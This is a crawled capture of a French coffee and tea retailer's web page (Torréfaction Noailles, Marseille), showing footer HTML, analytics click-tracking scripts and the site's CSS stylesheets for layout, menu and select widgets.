<img class="d-block mx-auto" src="https://www.noailles.com/images/paypalsmall.jpg" alt="" width="221" height="32" /></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_old_phone_326102_1.png" alt="Une équipe à votre service">
            </div>
            <div class="col-12">
                <h3>Une équipe à votre service</h3>
            </div>
            <div class="col-12">Contactez notre service client par mail ou par t&eacute;l&eacute;phone, gratuitement, du lundi au vendredi de 8h30 &agrave; 18h.<br /> <br /> <strong>04 91 25 61 61</strong></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_award_453838.png" alt="Avis certifiés">
            </div>
            <div class="col-12">
                <h3>Avis certifiés</h3>
            </div>
            <div class="col-12">Votre exp&eacute;rience d'achat est pr&eacute;cieuse, elle peut nous aider &agrave; am&eacute;liorer nos services.<br /> <br /> <strong>PARTAGEZ LA !</strong></div>
        </div>
    </div>
	              </div>
        </div>
        <div class="spacer80"></div>
    </section>

    <section class="newsletter">
        <div class="spacer70"></div>
        <div class="container">
            <div class="row">
                <div class="col-12 relative title">
                    <h2>Suivez nos actus café</h2>
                    <div class="bg-title">
                        <h4>Suivez nos actus café</h4>
                    </div>
                </div>
                <div class="col-12 text">
                    Souscrivez à notre mailing liste pour recevoir toutes nos actualités nouveautés, les offres spéciales et toutes les informations Noailles de nos boutiques.
                </div>
                <div class="col-12">

                    <form action="newsletter.php" method="post">
                        <div class="row">
                            <div class="col-7 col-lg-7 col-xl-auto">
                                <input type="hidden" name="action" value="inscription" />
                                <input type="hidden" name="format" value="html" />
                                <input type="email" name="email" class="form-control" required placeholder="Votre email">
                            </div>
                            <div class="col-auto col-xl-auto">
                                <button type="submit" class="btn-prim">Envoyer</button>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="col-12 rs">
                    <ul>
                        <li><a href="https://www.facebook.com/TorrefactionNoaillesOfficiel/" target="_blank"><span class="icon-facebook"></span></a></li>                        <li><a href="https://www.instagram.com/torrefaction_noailles/" target="_blank"><span class="icon-instagram"></i></a> </li>                        <li><a href="https://www.youtube.com/channel/UC6A7I4x9Ww0up5KT0IDJkSw" target="_blank"><span class="icon-youtube"></span></a></li>                                                                                                
                    </ul>
                </div>
            </div>
        </div>
        <div class="spacer70"></div>
    </section>

<footer>
    <div class="container-fluid footer">
        <div class="row gx-footer">
            <div class="col-12 col-lg-3 col-xl-2 logo-footer">
                <div class="row ">
                    <div class="col-12 col-lg-12">
                        <img class="lozad" data-src="assets/img/logo/logo_classic.png" alt="Torrefaction Noailles">
                    </div>
                    <div class="col-12">
                        Bienvenue chez Torrefaction Noailles 1927 ! D&eacute;couvrez notre Univers fait de caf&eacute;, th&eacute;, chocolat, confiserie,... Rendez-vous dans nos boutiques&nbsp;pour d&eacute;couvrir tous nos produits.                    </div>
                    <div class="col-12">
                        <ul>
                            <li>68 Bd Saint Jean, 13010 Marseille</li>
                            <li><a href="tel:04 91 25 61 61">Téléphone : 04 91 25 61 61</a></li>
                            <li><a href="mailto:boutique@noailles.com">Email: boutique@noailles.com</a></li>
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Café</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <li><li><a href="1-1-0-0-0-0-c-torrefaction-noailles-cafe-grains.html">Caf&eacute; Grains</a></li></li><li><li><a href="1-10-0-0-0-0-c-torrefaction-noailles-cafe-mouture-pour-filtre-papier.html">Caf&eacute; Mouture pour filtre papier</a></li></li><li><li><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafe-amerique-centrale.html">Caf&eacute; Amérique Centrale</a></li></li><li><li><a href="1-0-0-1-0-0-c-torrefaction-noailles-cafe-corse.html">Caf&eacute; Corsé</a></li></li><li><li><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafe-doux.html">Caf&eacute; Doux</a></li></li><li></li><li></li><li></li><li></li><li></li>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Service clients</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/34-p-livraison-et-tarifs-torrefaction-noailles.html"  title="Livraison et tarifs">Livraison et tarifs</a></li><li><a href="https://www.noailles.com/35-p-paiement-securise-torrefaction-noailles.html"  title="Paiement sécurisé">Paiement sécurisé</a></li><li><a href="contact-torrefaction-noailles.html">Nous contacter</a></li></ul>
                    </ul>
                </div>
            </div>


            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Informations</h4>
                </div>
                <div class="col-12">
                    <ul><li><a href="https://www.noailles.com/29-p-aidefaq-torrefaction-noailles.html"  title="Aide/Faq">Aide/Faq</a></li><li><a href="https://www.noailles.com/47-p-suivi-de-commande-torrefaction-noailles.html"  title="Suivi de commande">Suivi de commande</a></li><li><a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a></li><li><a href="https://www.noailles.com/11-p-blog-et-actus-cafe-torrefaction-noailles.html"  title="Blog et Actus Café">Blog et Actus Café</a></li><li><a href="https://www.noailles.com/9-p-recettes-astuces-torrefaction-noailles.html"  title="Recettes / Astuces">Recettes / Astuces</a></li><li class="pt-4"><img src="../assets/img/logo/avis_verifie.png" alt=""></li></ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 contact-footer">
                <div class="col-12">
                    <h4>Nos boutiques</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/50-p-noailles-aubagne-torrefaction-noailles.html"  title="Noailles Aubagne">Noailles Aubagne</a></li><li><a href="https://www.noailles.com/49-p-noailles-nimes-torrefaction-noailles.html"  title="Noailles Nîmes">Noailles Nîmes</a></li><li><a href="https://www.noailles.com/52-p-noailles-terrasses-du-port-torrefaction-noailles.html"  title="Noailles Terrasses du Port">Noailles Terrasses du Port</a></li><li><a href="https://www.noailles.com/53-p-noailles-la-valentine-torrefaction-noailles.html"  title="Noailles La Valentine">Noailles La Valentine</a></li><li><a href="https://www.noailles.com/44-p-noailles-castellane-torrefaction-noailles.html"  title="Noailles Castellane">Noailles Castellane</a></li><li><a href="https://www.noailles.com/45-p-noailles-rond-point-du-prado-torrefaction-noailles.html"  title="Noailles Rond-Point du Prado">Noailles Rond-Point du Prado</a></li><li><a href="https://www.noailles.com/46-p-noailles-canebiere-torrefaction-noailles.html"  title="Noailles Canebière">Noailles Canebière</a></li></ul>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Notre histoire</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/25-p-une-histoire-de-famille-torrefaction-noailles.html"  title="Une histoire de famille">Une histoire de famille</a></li><li><a href="https://www.noailles.com/26-p-demarche-ethique-torrefaction-noailles.html"  title="Démarche éthique">Démarche éthique</a></li><li><a href="https://www.noailles.com/14-p--l-histoire-d-henry-blanc-torrefaction-noailles.html"  title=" L'histoire d'Henry Blanc"> L'histoire d'Henry Blanc</a></li></ul>                    </ul>
                </div>
            </div>

        </div>
    </div>

    <div class="container-fluid subfooter">
        <div class="row d-flex">
            <div class="col-auto">
                <a href="https://www.noailles.com/1-p-conditions-generales-de-vente-torrefaction-noailles.html"  title="Conditions générales de vente">Conditions générales de vente</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/3-p-mentions-legales-torrefaction-noailles.html"  title="Mentions légales">Mentions légales</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a>            </div>

            <div class="col-auto">
                Copyright 2025            </div>
            <div class="col-12 col-md-auto">
                <a href="https://www.wagaia.com" class="resp-subfooter" target="_blank">
                    <img  class="lozad" data-src="https://www.wagaia.com/wagaia-creation-site-marseille.png" alt="Création site internet Marseille - Wagaia" title="Création site internet Marseille - Wagaia">
                </a>
            </div>
        </div>
    </div>

</footer>


<!-- Plugins -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lozad.js/1.0.8/lozad.min.js" integrity="sha512-Nt+V5JYamXCSvlHzNVleriGhTrolnfxckJ8sEXxv/BJ0tKV1HyPDXH+bIFNcUJ5hcthQ95uAeU2JClPT16mFyg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.5.1/dist/simpleParallax.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>


<!-- Script -->
<script src="https://www.noailles.com/lib/js/window.js"></script>
<script src="https://www.noailles.com/assets/js/script.js"></script>
<script src="https://www.noailles.com/assets/js/select.js"></script>
<script src="https://www.noailles.com/assets/js/menu.js"></script>
<script src="https://www.noailles.com/assets/js/slider.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/ct-ultimate-gdpr.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/init_FR.js"></script>

<script src="https://www.noailles.com/assets/js/jquery.simpleLoadMore.min.js"></script>

<script>

    $('.listing').simpleLoadMore({
        item: '.slide',
        count: 3,
        counterInBtn: true,
        btnHTML: '<div class="col-12 d-flex justify-content-center align-items-center mt-4" ><a href="#" class="btn-prim white">Voir plus d\'avis</a></div>'
    });

</script>


<script type="text/javascript">

    var gallerySlider = new Array();
    var thumbsSlider = new Array();

    
    function reload_pict(val) {

        $('.slideshow').css('display','none');
        $('.decli_'+val).css('display','block');
        gallerySlider[val].reloadSlider();
        thumbsSlider[val].reloadSlider();
    }

    $( document ).ready(function() {

        $(".systemes .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/0-" + $(this).attr("rel") + "-----c-torrefaction-noailles-.html");
        });

        $(".origines .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/0--" + $(this).attr("rel") + "----c-torrefaction-noailles-.html");
        });

        $(".profils .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/0---" + $(this).attr("rel") + "---c-torrefaction-noailles-.html");
        });

        $(".filters .options li").click(function(){
            $(location).attr('href',"https://www.noailles.com/0-----" + $(this).attr("rel") + "-c-torrefaction-noailles-.html");
        });


        $(".syst .options li").click(function(){
            xajax_systeme(xajax.getFormValues('formId')); reload_pict(this.value);
        });

        $(".size .options li").click(function(){
            xajax_taille(xajax.getFormValues('formId'));
        });

    
    });

</script>




	<script>
	$(function() {  
	  $(".button_prod31").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Parfumé Vanille",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Parfumé Vanille",       
				   "id": "31",
				   "price": "11",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod527").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Noailles N°5 ",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Noailles N°5 ",       
				   "id": "527",
				   "price": "7.7",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod51").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "African Rooibos BIO",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "African Rooibos BIO",       
				   "id": "51",
				   "price": "8.1",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod299").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "La demoiselle du Mékong",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "La demoiselle du Mékong",       
				   "id": "299",
				   "price": "7.6",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod300").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Thé Fumé Intense",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Thé Fumé Intense",       
				   "id": "300",
				   "price": "7",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod153").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Thé des Amoureux",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Thé des Amoureux",       
				   "id": "153",
				   "price": "8",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod241").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Boîte de Calissons",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Boîte de Calissons",       
				   "id": "241",
				   "price": "21.5",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod166").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Nougat Blanc 100g",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Nougat Blanc 100g",       
				   "id": "166",
				   "price": "8.5",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	

<script>
    $('script').each(function () {

        if($(this).attr('src')) {
            var str = $(this).attr('src');
            console.log(str);
            if ($(this).attr('src').indexOf("googlesyndication") >= 0) {
                console.log("OK!=>"+$(this).attr('src'));
                $(this).remove();
            }
        }
    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/custom.css
body_size: 2050
content:
:root{
    /* Color */
    --marron:  #422716;  
    --marron_foncer : #321D10;
    --marron_opacity: #593D2B;
    --beige:  #E4D4BD;
    --vert: #828C51;
    --blanc: #ffffff;

    /* Police */
    --poppins: 'Poppins', sans-serif;
    --sacramento: 'Sacramento', cursive;
}

/* BODY */

body {
    background-color:  var(--marron);
    font-family: var(--poppins);
    overflow-x: hidden;
    font-weight: 300;
}

a { color: #643811 }
a:hover { color: #B18C29 }

.relative {
    position: relative;
}

.articles .relative {
    margin-bottom: 30px;
}
.articles h4 {
    font-size: 20px;
    color: #fff;
}

/* TYPO */

h1 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 90px;
    line-height: 85px;    
    color: #000000;
}

h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 70px;
    line-height: 55px;
    color: #000000;
}
h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 35px;
    line-height: 45px;
    color: #fff;
    font-family: var(--poppins);
}

h3  {
    font-family:var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 50px;
    line-height: 55px;
    color: #000000;
}

h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 40px;
    line-height: 50px;
    color: #000000;
}

h5 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: #000000;
}

.texte {color: #fff}

p {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #000000;
}

.pages p {
    color: #fff;
}

/* BUTTON */

.btn-prim {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;
    display: flex;
    align-items: center;
    color: var(--marron);
    border: 1px solid var(--marron);
    padding: 7px 30px;
    background-color: transparent;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.btn-prim:hover {
    background-color: var(--marron);
    color: white;
    border-color: var(--marron);
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.btn-prim.disabled {
    opacity: 0.5;
}

.newsletter .btn-prim {
    font-size:15px;
}

/* Color btn */

.btn-prim.white {
    background-color: transparent;
    color: white;
    border-color: var(--blanc);
}

.btn-prim.white:hover {
    background-color: var(--blanc);
    color: var(--marron);
    border-color: var(--blanc);
}



/* ESPACEMENT SECTION */

.spacer100 {
    padding: 50px 0px ;
}

.spacer130 {
    padding: 65px 0px;
}

.spacer80 {
    padding: 40px 0px;
}

div.spacer70 {
    padding: 35px 0px;
}

div.spacer5 {
    padding: 30px 0px;
}

.gx-gammes {
    --bs-gutter-x: 150px;
}

.gx-prod {
    --bs-gutter-x: 85px;
}

.gx-contact {
    --bs-gutter-x: 40px;
}

.gx-mea {
    --bs-gutter-x: 40px;
}

.gx-product {
    --bs-gutter-x: 30px;
}

.gx-row-cat {
   /* --bs-gutter-x: 45px;*/
}

.gx-blog {
    --bs-gutter-x: 150px;
}

.pages, .pages a {
    color: #fff;
}

.cart-table a {
    color: #643811;
}

.pages a i {
    color:#643811
}

.abonote {
    display: block;
    overflow: hidden;
    margin-bottom: 30px;
}

.form-fields.form-fields2, .form-fields.form-fields2 p {
    color: #3f3f3f;
}

.gx-page {
    --bs-gutter-x: 95px;
}

.gx-article {
    --bs-gutter-x: 30px;
}

.gx-articles {
    --bs-gutter-x: 70px;
}

.g-6, .gx-footer {
    --bs-gutter-x: 50px;
}

/* GENERIQUE CSS */

.title h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 70px;
    line-height: 55px;
    text-align: center;
    color: #422716;
}

.bg-title {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.title h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 70px;
    line-height: 55px;
    text-align: center;
    text-transform: uppercase;
    color: #422716;
    opacity: 0.05;
}

/* PRODUCT PRESENTATION */

.prod-cats {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 20px;
    text-align: center;
    color: #FFFFFF; 
}

.prod-image {
    position: relative;
}




.prod-image img{
    width: 100%;
    min-height: 200px;
    object-fit: cover;
    background-color: white;
}

.prod-title h3{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    text-align: center;
    color: #FFFFFF;  
    margin: 10px 0px;
}

.prod-price {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 600;
    font-size: 17px;
    line-height: 20px;
    text-align: center;
    color: #FFFFFF;
    margin-top: 20px;
}

.price-promos {
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 20px;
    /* identical to box height, or 154% */
    
    text-decoration-line: line-through;
    
    color: #FFFFFF;
    margin-right: 10px;
}

.samecom {
    background: #593D2B;
    font-size: 12px;
    padding: 5px 10px;
    display: inline-block;
    margin-top: 10px;
    color:#fff!important;
}

/* Contact */

.contact input, .contact textarea {
    background-color: transparent;
    border: none;
    outline: 0;
    border-bottom: 1px solid white;
    color: white;
    padding-bottom: 5px;
    width: 100%;
    margin-bottom: 5px;
}

.contact input::placeholder, .contact textarea::placeholder {
    font-family: var(--poppins);
    font-style: italic;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: #FFFFFF;
}

.contact button {
    background-color: transparent;
    outline: 0;
}

.banner-pages {
    position: relative;
}

.banner-pages>img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.banner-pages h1 {
    color: white;
    text-align: center;
}

.banner-pages .container {
    min-height: 500px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
    padding-bottom: 165px;
    position: relative;
    z-index: 1;
}

.hover-product {
    padding: 25px 13px;
    background-color: transparent;
    margin: 0;
    position: relative;
}

.hovered:hover .hover-product{
    background: #593D2B;
    box-shadow: 0px 4px 25px rgba(0, 0, 0, 0.25);
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
}

.label {
    position: absolute;
    right: 21px;
}
.label img {
    max-width: 40px;
}

.labels {
    margin-top: 20px;
}

.labels img {
    max-width: 70px;
}

.labels .row  {
    display: flex;
    align-items: center;
}


.etiquette {
    position: absolute;
    width: auto;
    right: 15px;
    top: 15px;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.promotion {
    padding: 2px 3px;
    background-color: #F2780B;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 12px;
    line-height: 20px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #FFFFFF;
    margin-bottom: 5px;
}

.new {
    padding: 2px 3px;
    background-color: var(--vert);
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 12px;
    line-height: 20px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #FFFFFF;
    margin-bottom: 5px;
}

.monthly {
    padding: 2px 3px;
    background-color:#A2543D;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 12px;
    line-height: 20px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #FFFFFF;
    margin-bottom: 5px;
}


.pagination ul {
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pagination {
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}


.pagination li {
    list-style: none;
    padding: 0;
    margin-right: 15px;
}

.pagination li:first-child {
    margin-right: 25px;
}

.pagination li:last-child {
    margin-left: 25px;
    margin-right: 0;
}

.pagination li a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 30px;
    display: flex;
    align-items: center;
    text-transform: uppercase;
    color: #FFFFFF;    
}

.pagination li a:hover, .pagination span:hover {
    font-weight: bold;
}

.pagination .active {
    border: 1px solid white;
    padding: 7px 19px;
    margin-right: 15px;
}

.pagination span {
    font-size: 8px;
    display: flex;
}

.pagination li:last-child span {
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
}
.pagination li:first-child span {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
}

.pagination {
    margin-top: 30px;
}

/* ------------------------------------
24. Facture / BDC
--------------------------------------*/
.facture {
    color: #000;
    font-size: 13px;
}
.facture .logo {
    max-width: 300px;
}
.facture td {
    padding: 10px;
}
.facture th {
    color: #fff !important;
    background: #9B1E26;
    padding: 5px;
}
.facture .value {
    font-size: 14px;
    font-weight: bold;
}
.facture .total {
    font-size: 17px;
    font-weight: bold;
    color: #9B1E26;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/menu.css
body_size: 642
content:
/* Mobile Header */

header .mobile {
    position: absolute;
    height: 25px;
    width: 40px;
    padding: 0;
    margin-right: auto;
    left: 25px;
}

header .mobile span {
    background-color: white;
    height: 2px;
    position: absolute;
}

header .mobile  span:nth-child(1){
    top: 0;
    width: 100%;
}

header .mobile  span:nth-child(2){
    top: 0;
    bottom: 0;
    margin: auto;
    width: 100%;
}

header .mobile  span:nth-child(3){
    bottom: 0;
    width: 100%;
}

.mobile-on {
    display: none;
    position: fixed;
    left: -100%;
    top: 0;
    background-color: #303030;
    height: 100vh;
    z-index: 1000000;
    flex-direction: column;
}

.mobile-content, .mobile-content .cats-many a{
    height: 0;
    visibility: hidden;
    overflow: hidden;
    transition: 0.2s;
}

.mobile-content .cats-many h6{
    position: relative;
}

.mobile-content .cats-many h6:after {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    content: '+';
}

.mobile-content .cats-many.active h6:after {

    content: '-';
}

.mobile-on.active .row {
    margin: 0;
}

.mobile-on>.row:nth-child(2)>.col-12 {
    padding: 0;
    margin-top: 30px;
}

li.resp.active {
    background: #422716;
}

li.resp.active>a {
    font-weight: bold;
}

.cats-many.active h6 {
    font-weight: bold;
}

.mobile-content.active, .mobile-content.active .cats-many a.active {
    visibility: visible;
    overflow: auto;
    height: auto;
    transition: 0.2s;
}


.mobile-on {
    background-color: white;
}

.mobile-on a {
    color: #000000;
}

.mobile-on>.row:nth-child(1) {
    padding: 0px 30px;
}

.mobile-on ul {
    padding-left: 0;
}

.mobile-on>.row li.resp, .mobile-on>.row li.nav-item {
    padding: 0px 30px;
}

.mobile-on a:hover {
    color: var(--jaune);
}

header .mobile-on.active {
    display: flex;
    left: 0;
    padding: 0px;
}

.off.hiden {
    z-index: 0!important;
}

.mobile-on.active .turn-on {
    border: 1px solid white;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 24px;
    height: 24px;
    padding: 0;
}

.turn-on {
    position: absolute;
}

.mobile-on>.row:nth-child(1) {
    display: flex;
    align-items: center;
    border-bottom: 5px solid var(--white);
}

.mobile-on>.row:nth-child(1)>.col-12 {
    display: flex;
    align-items: center;
    justify-content: center;
}

.mobile-on>.row li:nth-child(1) {
    margin-top: 40px;
}

.mobile-on>.row:nth-child(3) {
    margin-top: auto;
    margin-bottom: 50px;
}

.mobile-on>.row .icon-header .col-auto {
    padding-left: 0;
}

.mobile-on .icon-header .col-12 {
    margin-bottom: 12px;
    padding-left: 0;
}

.mobile-on>.row li {
    margin-top: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/select.css
body_size: 1119
content:
.options {
    display:none;
    position:absolute;
    top: 115%;
    right:0;
    left:0;
    z-index:1;
    margin:0 0;
    padding: 7px 30px;
    list-style:none;
    background-color:#FFFBF5;
    border: 0;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    max-width: 410px;
}

.options li {
    padding: 5px 0px!important;
    margin:0 0;
    padding:0 10px;
    color:var(--marron);
    text-align: center;
    cursor: pointer;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 15px;
    line-height: 25px;
    text-align: center;
}


.s-hidden {
    visibility:hidden;
    padding-right:10px;
    display: none;
}


.styledSelect {
    cursor: pointer;
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    padding: 7px 58px 7px 30px;
    margin: 0;
    border: 1px solid #FFFBF5;
    width: auto;
    height: auto;
    border-radius: 0px;
    overflow: hidden;
    background-color: transparent;
    background: transparent;
    position: relative;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    margin-bottom: 0px;
    display: flex;
    align-items: center;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;
    color: #FFFBF5;
}

.styledSelect:after {
    top: 15%;
    right: 30px;
    content: "\e1";
    font-family: 'icomoon';
    position: absolute;
    pointer-events: none;
    z-index: 1;
    font-size: 7px;
}
.styledSelect:active, .styledSelect.active {
    background-color: #FFFBF5;
    color: var(--marron);
}

.styledSelect.active::after {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
